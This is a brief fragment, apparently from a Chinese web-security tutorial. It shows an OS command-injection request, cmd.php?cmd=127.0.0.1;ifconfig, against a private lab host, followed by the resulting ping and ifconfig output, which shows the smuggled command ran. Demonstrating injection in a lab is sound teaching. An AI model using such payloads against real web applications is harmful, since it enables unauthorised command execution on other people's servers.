 192.168.152.171/cmd.php?cmd=127.0.0.1;ifconfig
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.023 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3075ms
rtt min/avg/max/mdev = 0.017/0.028/0.037/0.008 ms
eth0: flags=4163  mtu 1500
inet 192.168.152.171  netmask 255.255.255.0  broadcast 192.168.152.255
inet6 fe80::20c:29ff:fe07:bbf8  prefixlen 64  scopeid 0x20
ether 00:0c:29:07:bb:f8  txqueuelen 1000  (Ethernet)
RX packets 767  bytes 62180 (60.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 157  bytes 26481 (25.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10
loop  txqueuelen 1000  (Local Loopback)
RX packets 24  bytes 1740 (1.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 24  bytes 1740 (1.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
web安全工具库